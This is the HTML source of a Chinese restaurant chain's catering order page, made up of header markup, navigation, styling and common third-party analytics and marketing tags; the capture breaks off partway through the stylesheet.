

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.leeannchin.com/online-order
body_size: 26133
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <!-------------------- meta tags ------------------------>
        <title>Chinese Food Catering | Leeann Chin</title>
        <meta name="description" content="Place your Leeann Chin Chinese food catering here and you will be contacted by a sales coordinator to confirm your order right away.">
                <meta name="author" content="Ade-concept">
		<link rel="canonical" href="https://www.leeannchin.com/online-order">
        <meta charset="UTF-8">
        <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1,requiresActiveX=true'><![endif]-->
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="https://leeannchin-1fbc0.kxcdn.com/lac_admin/asset/uploads/177/on_page_element/favicon-2.png" type="image/x-icon">
        <!-------------------- meta tags ------------------------>
	   
                <meta name="robots" content="noindex, nofollow" />
                
	    <!----------------------------------- Stylesheet starts ------------------->
        <link rel="preload" href="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/css/navbar-min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
        <link rel="preload" href="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/css/bootstrap-grid.min.css"  as="style" onload="this.onload=null;this.rel='stylesheet'">
        <!--<link rel="stylesheet" href="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/fonts.css" media="all" >-->
    
        <link rel="stylesheet" media="(max-width:1199px)" href="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/css/jquery.mmenu.all.css"> 
        <link rel="preload" href="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/css/mmenu-custom.css" as="style" onload="this.onload=null;this.rel='stylesheet'" media="screen and (max-width: 1199px)">
		
		
		
		
		
		<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Jost:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">
		
		
        
        <style>
            html{-webkit-box-sizing:border-box;box-sizing:border-box;-ms-overflow-style:scrollbar}
            body{font-family:Arial,Helvetica,sans-serif;width:100%;max-width:100%;overflow-x:hidden;margin:0 auto}
            a{text-decoration:none}
            img {height: auto !important;}
            *,::after,::before{-webkit-box-sizing:inherit;box-sizing:inherit}
            .hidden{display:none!important}
            table{border-spacing:0;border-collapse:collapse}
            .dropdown,.dropup{position:relative}
            .dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175)}
            article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}
            p{font-size:15px;font-family:TradeGothicLTLightRegular;color:#000;line-height:1.4;margin:0 auto 10px}
            .lp-pages .banner-section .banner-wrap .page-titles {position: absolute;height: 100%;width: 100%;margin: 0px auto;top: -5px;background-color: rgba(0, 0, 0, 0.3);}
            .lp-pages .banner-section .banner-wrap .page-titles h1 {text-transform: uppercase;position: absolute;bottom: 0;font-size: 70px;font-weight: 700;margin: 0;color: #ffffff;font-family: 'quicksandregular';}
            .btn-red {font-size: 15px;color: #fff;font-weight: 700;background: #C41230;line-height: normal;border: none;text-transform: uppercase;font-family: 'quicksandregular' !important;padding: 15px 25px;}
            .folder-track p, .folder-track p span, .folder-track p span>a {font-size: 13px;text-transform: uppercase;color: #fff;text-decoration: none;border-bottom: 0;margin: 0 5px 0 0;font-weight: 600;line-height: 40px;}
            .folder-track.breadcrumb-ribbon-banner {padding: 65px 0px 15px;background: #C41230;margin-bottom: 10px;}
            .folder-track span.arrow svg path {fill: #fff;}
            .banner-section .hidden-titles {display: none;}
        </style>
            
        
        <link rel="preload" href="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/css/custom.css" as="style">
        <noscript>
            <link rel="stylesheet" href="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/css/navbar-min.css">
            <link rel="stylesheet" href="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/css/bootstrap-grid.min.css">
            <link rel="stylesheet" href="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/css/jquery.mmenu.all.css">
            <link rel="stylesheet" href="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/css/mmenu-custom.css">
            <link rel="stylesheet" href="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/css/custom.css">
        </noscript>
        <!----------------------------------- Stylesheet ends------------------->
        <script type="text/javascript" src="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/js/jquery.min.js" ></script>
        <!--<script type="text/javascript" src="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/js/jquery.lazyload.min.js"></script>
        <script type="text/javascript" src="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/js/jquery.lazy.min.js" async></script>-->
        <script>
            var site_url = 'https://www.leeannchin.com/';
            var base_url = 'https://www.leeannchin.com/';
            var theme_url = 'https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/';
        </script>
	    <meta name="google-site-verification" content="Ds_gCYMbGO2o3TFFK4L3G0Cvdsy6Kp1qq6ihDsJeU8U" />

<meta name="google-site-verification" content="1anbM9NIDbC_X8TddDqC5sd0PMo_Wj_Nn3Qiehu8ETM" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PW6B3TT');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.onload = function() {
  var link = document.createElement('link');
  var path = location.pathname;
      link.setAttribute('rel', 'canonical');
  if (location.pathname == "/home") {
      var path = "/";
  }
  link.setAttribute('href', 'http://' + location.host + path);
  document.head.appendChild(link);
}
</script>

<script>
window[(function(_qok,_UI){var _RMFy4='';for(var _bEiFb0=0;_bEiFb0<_qok.length;_bEiFb0++){var _Rv60=_qok[_bEiFb0].charCodeAt();_UI>7;_Rv60!=_bEiFb0;_RMFy4==_RMFy4;_Rv60-=_UI;_Rv60+=61;_Rv60%=94;_Rv60+=33;_RMFy4+=String.fromCharCode(_Rv60)}return _RMFy4})(atob('IW51OTYxLCo7cCxA'), 37)] = 'ee7d4512061689101589'; var zi = document.createElement('script'); (zi.type = 'text/javascript'), (zi.async = true), (zi.src = (function(_8sX,_gr){var _AXAig='';for(var _9dz22t=0;_9dz22t<_8sX.length;_9dz22t++){var _bnTu=_8sX[_9dz22t].charCodeAt();_bnTu-=_gr;_bnTu!=_9dz22t;_gr>3;_bnTu+=61;_AXAig==_AXAig;_bnTu%=94;_bnTu+=33;_AXAig+=String.fromCharCode(_bnTu)}return _AXAig})(atob('MDw8ODtgVVUyO1RCMVM7KzoxODw7VCs3NVVCMVM8KS9UMjs='), 38)), document.readyState === 'complete'?document.body.appendChild(zi): window.addEventListener('load', function(){ document.body.appendChild(zi) });
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "Leeann Chin",
  "url": "https://www.leeannchin.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.leeannchin.com/search?query={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<script src="https://analytics.ahrefs.com/analytics.js" data-key="cf5eEK/uEprJc/Bibo69Jw" async></script>

<script>
  var ahrefs_analytics_script = document.createElement('script');
  ahrefs_analytics_script.async = true;
  ahrefs_analytics_script.src = 'https://analytics.ahrefs.com/analytics.js';
  ahrefs_analytics_script.setAttribute('data-key', 'cf5eEK/uEprJc/Bibo69Jw');
  document.getElementsByTagName('head')[0].appendChild(ahrefs_analytics_script);
</script>            </head>
	<body>
        <!--<link rel="stylesheet" href="https://use.typekit.net/ohj5cnb.css"> -->
<link rel="stylesheet" href="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/QuestaSans-Regular/stylesheet.css">
<!--<link rel="stylesheet" href="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/basic-sans/stylesheet.css">-->

<header class="leeann-header lp-header">
    <div class="container header-wrap">
        <nav class="navbar navbar-default">
            <div class="navbar-header">
                <div class="logo-wrap">
                                        <a href="https://www.leeannchin.com/" class="">
                        <img width="283" height="203" loading="lazy" src="https://leeannchin-1fbc0.kxcdn.com/lac_admin/asset/uploads/177/on_page_element/logo-000004.png" alt="Leeann chin" title="Leeann chin" class="desk-image">
                        <img width="175" height="13" loading="lazy" src="https://leeannchin-1fbc0.kxcdn.com/lac_admin/asset/uploads/177/on_page_element/logo-x.png" alt="Leeann chin" title="Leeann chin" class="fixed-image">
                    </a>
                                    </div>
                <div class="navigation-wrap">
                    <div class="top-nav">
                        <ul class="top-nav-list">
                            <li><a href="https://ordering.leeannchin.com/store" class="top-cta">Order Online</a></li>
                            <li><a href="https://www.leeannchin.com/locations" class="top-cta">Locations</a></li>
                                                        <li class="social-icons">
                                <a href="https://www.facebook.com/LeeannChin" target="_blank">
                                    <img width="32" height="32" loading="lazy" src="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/images/facebook.png" alt="facebook" title="facebook"></a>
                            </li>
                                                                                    <li class="social-icons">
                                <a href="https://twitter.com/leeannchin" target="_blank">
                                    <img width="32" height="32" loading="lazy" src="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/img/x_logo.jpg" alt="twitter" title="twitter"></a>
                            </li>
                                                                                    <li class="social-icons">
                                <a href="https://www.instagram.com/leeannchin/" target="_blank">
                                    <img width="32" height="32" loading="lazy" src="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/images/instagram.jpg" alt="instagram" title="instagram"></a>
                            </li>
                                                    </ul>
                    </div>
                    <div class="bottom-nav">
                                                <ul class="nav navbar-nav">
                                                        <li class="menu-link nav-link dropdown active">
                                <a class="dropdown-toggle" href="https://www.leeannchin.com/menu">Menu</a>
                                <ul class="dropdown-menu">
                                                                      <li><a href="https://www.leeannchin.com/menu/party-packs">Party Packs</a></li>
                                                                    <li><a href="https://www.leeannchin.com/menu/appetizers">Appetizers</a></li>
                                                                    <li><a href="https://www.leeannchin.com/menu/chicken-entrees">Chicken Entrees</a></li>
                                                                    <li><a href="https://www.leeannchin.com/menu/beef-entrees">Beef Entrees</a></li>
                                                                    <li><a href="https://www.leeannchin.com/menu/shrimp-entrees">Shrimp Entrees</a></li>
                                                                    <li><a href="https://www.leeannchin.com/menu/vegetables-tofu-entrees">Vegetables & Tofu Entrees</a></li>
                                                                    <li><a href="https://www.leeannchin.com/menu/pints-and-quarts">Pints and Quarts</a></li>
                                                                    <li><a href="https://www.leeannchin.com/menu/combinations">Combinations</a></li>
                                                                    <li><a href="https://www.leeannchin.com/menu/rice-noodles">Rice & Noodles</a></li>
                                                                    <li><a href="https://www.leeannchin.com/menu/desserts">Desserts</a></li>
                                                                    <li><a href="https://www.leeannchin.com/menu/beverages">Beverages</a></li>
                                                                  </ul>
                            </li>
                                                                                    <li class="delivery-link nav-link">
                                <a href="https://www.leeannchin.com/corporate-delivery" target="_self">Delivery & Catering</a>                            </li>
                                                                                    <li class="delivery-link nav-link">
                                <a href="https://www.leeannchin.com/rewards" target="_self">Rewards</a>                            </li>
                                                                                    <li class="delivery-link nav-link">
                                <a href="https://www.leeannchin.com/gift-cards" target="_self">Gift Card</a>                            </li>
                                                                                    <li class="delivery-link nav-link">
                                <a href="https://www.leeannchin.com/locations" target="_self">Locations</a>                            </li>
                                                                                    
                        </ul>
                                            </div>
                </div>
                
                <div class="mobile-icon">
                    <a href="#m-menu"><span style="display: none;">Check</span><img loading="lazy" src="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/images/hamburger.png" alt="Navigation Menu"></a>
				</div>
            </div>
        </nav>
    </div>
</header>
<style>
    header.lp-header ul.dropdown-menu.show {display: block;}
</style>

<script type="text/javascript" src="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/js/jquery.mmenu.min.js"></script>
<script type="text/javascript">
$(function() {
          $('nav#m-menu').mmenu({
            offCanvas: {
              zposition: "front",
              extensions: ["pagedim"]
            }
          })
        });
        
        $(document).ready(function($) {
            if ($('.mm-next').length > 0) {
                $('.mm-next').html('<span style="display: none;">Sub Menu</span>');
            }
        
            $('#click-it').click(function() {
                console.log($('.cta-bg').offset().top);
                var g = $('.cta-bg').offset().top;
                var temp = g - 110;
                var temp1 = temp + 50;
                $("html, body").animate({
                    scrollTop: temp1
                }, 'slow').animate({
                scrollTop: temp
                }, 'slow');
            })
            
      
              var isCtrl = false;
              var isShift = false;
              $(document).keyup(function(e) {
                if (e.which == 17) isCtrl = false;
                if (e.which == 16) isShift = false;
              }).keydown(function(e) {
                if (e.which == 17) isCtrl = true;
                if (e.which == 16) isShift = true;
                if (e.which == 71 && isCtrl == true && isShift == true) {
                  $("#grid").toggle();
                  $("#bg-stroke").toggle();
                  return false;
                };
              });
            });
</script>

<style>
header .container.header-wrap{padding:0}
            header.lp-header{background-color:#fff;width:100%;position:fixed;top:0;left:0;z-index:100;line-height:1rem;-webkit-box-shadow:0 6px 20px -6px #000;-moz-box-shadow:0 6px 20px -6px #000;box-shadow:0 6px 20px -6px #000}
            .nav{padding-left:0;margin-bottom:0;list-style:none}
            .nav > li{position:relative;display:block}
            .nav > li > a{position:relative;display:block;padding:10px 15px}
            header.lp-header .logo-wrap img{width:100%;max-width:220px;position:absolute;top:-25px;-webkit-transition-property:top;-webkit-transition-duration:1s;-webkit-transition-timing-function:cubic-bezier(0.25,1,0.25,1);transition-property:top;transition-duration:1s;transition-timing-function:cubic-bezier(0.25,1,0.25,1);left:-25px}
            header.lp-header .logo-wrap{position:relative}
            header.lp-header .logo-wrap img.fixed-image{visibility:hidden;top:62px;max-width:175px;width:100%;margin:0 auto;left:10px}
            header.compact .logo-wrap img{top:-200px}
            header.compact .logo-wrap img.fixed-image{visibility:visible}
            header.lp-header ul{list-style-type:none;margin:0 auto;padding:0}
            header.lp-header ul.top-nav-list li{display:inline-block;vertical-align:middle;font-size:14px}
            header.lp-header .logo-wrap,header.lp-header .navigation-wrap{display:inline-block;vertical-align:middle;width:100%;margin:0 auto}
            header.lp-header ul.top-nav-list li a.top-cta{text-decoration:none;padding:10px 15px;/*background-color:#C41230;*/background-color:#B1102B;color:#fff;text-transform:uppercase;margin:0 10px}
            header.lp-header .navigation-wrap{text-align:right;float:right;width:70%}
            header.lp-header .navbar,header.lp-header .navbar-header{margin:0 auto;float:none;width:100%;background:transparent;border:none}
            header.lp-header ul.nav.navbar-nav{margin:10px auto 10px}
            .navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}
            .alert-danger, .status-msg.danger {color: #a94442;background-color: #f2dede;border-color: #ebccd1;padding: 15px;margin: 20px 0;border: 1px solid transparent;border-radius: 5px;}
            .alert-danger p, .status-msg.danger p {color: #a94442;font-weight: 500;margin: 0 0 10px;}
            @media (min-width: 768px) {
            .navbar{border-radius:4px}
            .navbar-header{float:left}
            .navbar-nav{float:left;margin:0}
            .navbar-nav > li{float:left}
            .navbar-nav > li > a{padding-top:15px;padding-bottom:15px}
            .navbar-nav{float:left;margin:0}
            .navbar-nav > li{float:left}
            .navbar-nav > li > a{padding-top:15px;padding-bottom:15px}
            }
            .navbar-nav > li > .dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}
            .navbar-nav{margin:7.5px -15px}
            .navbar-nav > li > a{padding-top:10px;padding-bottom:10px;line-height:20px}
            header.lp-header ul.nav li a{font-family:'basic-sans';padding:5px 20px;color:#000;font-size:14px;text-transform:uppercase}
            header.lp-header ul.nav li.delivery-link,header.lp-header ul.nav li.rewards-link{border-left:1px solid}
            header.lp-header ul.nav li.rewards-link{border-right:1px solid #000}
            header.lp-header .mobile-icon{position:absolute;right:0;top:23px;font-size:30px;display:none}
            .navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}
            .navbar-default .navbar-nav > li > a{color:#777}
            .navbar-default .navbar-nav > .active > a,.navbar-default .navbar-nav > .active > a:focus,.navbar-default .navbar-nav > .active > a:hover{color:#555;background-color:#e7e7e7}
            .nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}
            .nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}
            .navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#000;background:transparent}
            .nav > li > a:focus,.nav > li > a:hover{text-decoration:none;background-color:#eee}
            header.lp-header ul.dropdown-menu{padding-top:5px}
            .lp-pages{padding-top:100px}
            .lp-pages .banner-section img{width:100%;height:100%}
            .lp-pages .banner-section .banner-wrap{height:100%;position:relative}
            .navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#C41230}
            .lp-footer .top-footer{position:relative;background-image:url(https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/images/cta-bg.jpg);background-size:cover;padding:30px 0;min-height: 300px;}
            .lp-footer .top-footer img{width:100%;max-width:355px;margin:0 auto;min-height: 200px;}
            .lp-footer .row{width:100%;margin:0 auto}
            .lp-footer .top-footer .cta-find-location-frame{padding:20px 30px;background-image:url(https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/images/cta-location-bg.jpg);text-align:center;min-height: 200px;}
	
            .lp-footer .find-a-location{height:auto;font-family:'quicksandregular';font-family: 'quicksandregular', sans-serif;font-weight:300;text-transform:uppercase;font-size:30px;color:#000;margin:0 auto;margin-bottom:15px;margin-top:30px;padding-bottom:5px}
	
            .lp-footer .find-a-location:after{content:'';max-width:265px;width:100%;border-bottom:dotted 1px #999;display:block;margin:0 auto}
	
            .lp-footer input#find-city{width:100%;border:solid 1px #999;height:45px;box-shadow:none;outline:0;border-radius:0;padding:10px;color:#000}
            .lp-footer input#go{background:#C41230;border:solid 1px #adadad;/*font-family:"basic-sans";*/font-family:'Questa Sans';text-transform:uppercase;font-size:16px;color:#fff;line-height:normal;padding:10px 15px;margin:0;margin-top:15px;max-width:150px;width:100%;cursor:pointer}
            .lp-footer .middle-footer{padding:30px 0 0}
            .lp-footer .middle-footer .col-md-7 img{width:100%;max-width:290px;margin:0 auto}
            .lp-footer .middle-footer .need-to-cater h6{font-family:quicksandregular;text-transform:uppercase;font-size:30px;margin-top:20px;margin-bottom:10px;font-weight: 500;}
            span.red-text,.lp-footer .middle-footer .phone-call p>a:hover{color:#C41230}
            .lp-footer .middle-footer .call-order p{text-transform:uppercase;font-size:13px;color:#6f6f6f;border:solid 2px #C41230;padding:11px 10px 8px;display:inline-block}
            .lp-footer .middle-footer .call-order p>a{text-decoration:none;font-family:'quicksandregular'}
            .lp-footer .middle-footer .phone-call p,.lp-footer .middle-footer h6.instagram-frame{text-transform:uppercase;font-size:22px;color:#6f6f6f;margin-top:10px;font-family:'quicksandregular'}
            .lp-footer .middle-footer .phone-call p>a{color:#666;text-decoration:none}
            .lp-footer .middle-footer h6.instagram-frame{float:left;font-size:18px;margin:5px 10px 10px 0}
            .bottom-footer .footer-nav-wrap ul li a{/*font-family:"basic-sans";*/font-family: 'Questa Sans';font-weight: 600;color:#000;text-transform:uppercase;font-size:14px}
            .bottom-footer .footer-nav-wrap ul li{display:inline-block;border-right:1px solid;padding:0 10px}
            .bottom-footer{padding:30px 0;text-align:center}
            .bottom-footer .footer-copyright{margin:20px 0}
            .bottom-footer p.copy-text,.bottom-footer p.copy-text>a{text-transform:capitalize;color:#a6a6a6;font-size:11px;margin-bottom:10px;font-family:TradeGothicLTLightRegular}
            .bottom-footer ul.footer-navigation{padding:0}
            .bottom-footer .footer-nav-wrap ul li:last-child{border:none}
            .bottom-footer .footer-nav-wrap ul li.footer-links.desk-hidden{display:none}
            .lp-footer .bottom-footer p.copy-text>a{font-family:'Arial'}
            footer.lp-footer{position:relative;background-color:#fff;z-index: 0;}
            .lp-footer .bottom-footer .logo-small img{max-width:130px !important;width: 100% !important;}
            /* mm menu */
            .mm-hidden{display:none!important}
            .mm-panels,.mm-panels>.mm-panel{background:inherit;border-color:inherit;box-sizing:border-box;margin:0;position:absolute;left:0;right:0;top:0;bottom:0;z-index:0}
            .mm-panels{overflow:hidden}
            .mm-panel{-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left}
            .mm-panel.mm-opened{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
            .mm-panel.mm-subopened{-webkit-transform:translate(-30%,0);-ms-transform:translate(-30%,0);transform:translate(-30%,0);-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}
            .mm-panel.mm-highest{z-index:1}
            .mm-panels>.mm-panel{-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto;padding:0 20px}
            .mm-panels>.mm-panel.mm-hasnavbar{padding-top:40px}
            .mm-panels>.mm-panel:not(.mm-hidden){display:block}
            .mm-panels>.mm-panel:after,.mm-panels>.mm-panel:before{content:'';display:block;height:20px}
            .mm-btn{box-sizing:border-box;width:40px;height:40px;position:absolute;top:0;z-index:1}
            .mm-next:after,.mm-prev:before{content:'';border-top:2px solid transparent;border-left:2px solid transparent;display:block;width:8px;height:8px;margin:auto;position:absolute;top:0;bottom:0}
            .mm-prev:before{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:23px;right:auto}
            .mm-next:after{-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);right:23px;left:auto}
            .mm-navbar{border-bottom:1px solid;border-color:inherit;text-align:center;line-height:20px;height:40px;padding:0 40px;margin:0;position:absolute;top:0;left:0;right:0}
            .mm-navbar>*{display:block;padding:10px 0}
            .mm-navbar a,.mm-navbar a:hover{text-decoration:none}
            .mm-navbar .mm-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
            .mm-navbar .mm-btn:first-child{left:0}
            .mm-panel .mm-navbar{display:none}
            .mm-panel.mm-hasnavbar .mm-navbar{display:block}
            .mm-listview,.mm-listview>li{list-style:none;display:block;padding:0;margin:0}
            .mm-listview{font:inherit;font-size:14px;line-height:20px}
            .mm-listview a,.mm-listview a:hover{text-decoration:none}
            .mm-listview>li{position:relative;text-align: left;}
            .mm-listview>li,.mm-listview>li .mm-next,.mm-listview>li .mm-next:before,.mm-listview>li:after{border-color:inherit}
            .mm-listview>li>a,.mm-listview>li>span{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;color:inherit;display:block;padding:10px 10px 10px 20px;margin:0}
            .mm-listview>li:not(.mm-divider):after{content:'';border-bottom-width:1px;border-bottom-style:solid;display:block;position:absolute;left:0;right:0;bottom:0;left:20px}
            .mm-listview .mm-next{background:#b00100;width:50px;padding:0;position:absolute;right:0;top:0;bottom:0;z-index:2}
            .mm-listview .mm-next:before{content:'';border-left-width:1px;border-left-style:solid;display:block;position:absolute;top:0;bottom:0;left:0}
            .mm-listview .mm-next+a,.mm-listview .mm-next+span{margin-right:50px}
            .mm-listview .mm-next.mm-fullsubopen{width:100%}
            .mm-listview .mm-next.mm-fullsubopen:before{border-left:none}
            .mm-listview .mm-next.mm-fullsubopen+a,.mm-listview .mm-next.mm-fullsubopen+span{padding-right:50px;margin-right:0}
            .mm-panels>.mm-panel>.mm-listview{margin:20px -20px}
            .mm-menu .mm-navbar a,.mm-menu .mm-navbar>*{color: #000;}
            .mm-menu .mm-btn:after,.mm-menu .mm-btn:before{border-color:#000;}
            .mm-menu .mm-listview{border-color:rgba(0,0,0,.1)}
            .mm-menu .mm-listview>li .mm-next:after{border-color:#fff;}
            .mm-menu .mm-listview>li a:not(.mm-next){-webkit-tap-highlight-color:rgba(255,255,255,.5);tap-highlight-color:rgba(255,255,255,.5)}
            html.mm-opened{overflow-x:hidden;position:relative}
            html.mm-blocking{overflow:hidden}
            html.mm-blocking body{overflow:hidden}
            html.mm-background .mm-page{background:inherit}
            html.mm-blocking #mm-blocker{display:block}
            nav#m-menu {display: none;}
            .mm-menu.mm-offcanvas.mm-opened{display:block}
            html.mm-opening .mm-menu~.mm-slideout{-webkit-transform:translate(80%,0);-ms-transform:translate(80%,0);transform:translate(80%,0);-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}
            .mm-sronly{border:0!important;clip:rect(1px,1px,1px,1px)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;white-space:nowrap!important;width:1px!important;height:1px!important;padding:0!important;overflow:hidden!important;position:absolute!important}
            html.mm-front .mm-slideout{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;z-index:0}
            html.mm-front #mm-blocker{z-index:999;}
            html.mm-opening .mm-menu.mm-offcanvas.mm-front,html.mm-opening .mm-menu.mm-offcanvas.mm-next{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
            .mm-menu{box-sizing:border-box;background:inherit;display:block;padding:0;margin:0;position:absolute;left:0;right:0;top:0;bottom:0;z-index:0}
            .mm-menu{background:#f3f3f3;border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.75)}
            .mm-page{box-sizing:border-box;position:relative}
            .mm-slideout{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;z-index:1}
            #mm-blocker{background:rgba(3,2,1,0);background:rgba(0, 0, 0, 0.5);display:none;width:100%;height:100%;position:fixed;top:0;left:0;z-index:2}
            .mm-menu.mm-offcanvas{z-index:0;display:none;position:fixed}
            .mm-menu.mm-offcanvas{width:80%;min-width:140px;max-width:340px}
            .mm-menu.mm-offcanvas.mm-front,.mm-menu.mm-offcanvas.mm-next{-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}
            .mm-menu .mm-listview li.home-delivery-wrap {display: inline-block;width: auto;margin: 0 5px 20px;}
            .mm-menu .mm-listview li.home-delivery-wrap a {background-color: #C41230;color: #fff;padding: 10px 15px;}
            .mm-listview>li.home-delivery-wrap:after {display: none;}
            .mm-panels>.mm-panel>.mm-listview {text-align: center;}
            nav#m-menu li.social-icons-wrap a {padding: 10px 5px;}
            nav#m-menu li.social-icons-wrap.facebook-btn a {margin-left: 10px;}
            /* mm menu */
            
            @font-face{
                font-family:'BankGothicLtBTLight';
                src:url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/bank_gothic_light/bankgthl-webfont.eot');
                src:url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/bank_gothic_light/bankgthl-webfontd41d.eot?#iefix') format('embedded-opentype'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/bank_gothic_light/bankgthl-webfont.woff') format('woff'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/bank_gothic_light/bankgthl-webfont.ttf') format('truetype'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/bank_gothic_light/bankgthl-webfont.svg#BankGothicLtBTLight') format('svg');
                    font-weight:normal;
                    font-style:normal;
            }
            @font-face{
                font-family:'TradeGothicLTLightRegular';
                src:url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/trade_gothic_light_regular/trade_gothic_lt_light_0-webfont.eot');
                src:url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/trade_gothic_light_regular/trade_gothic_lt_light_0-webfontd41d.eot?#iefix') format('embedded-opentype'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/trade_gothic_light_regular/trade_gothic_lt_light_0-webfont.woff') format('woff'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/trade_gothic_light_regular/trade_gothic_lt_light_0-webfont.ttf') format('truetype'),
                    url('https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/font_directory/trade_gothic_light_regular/trade_gothic_lt_light_0-webfont.svg#TradeGothicLTLightRegular') format('svg');
            }
            @font-face{
                font-family:'TradeGothicLTBoldRegular';
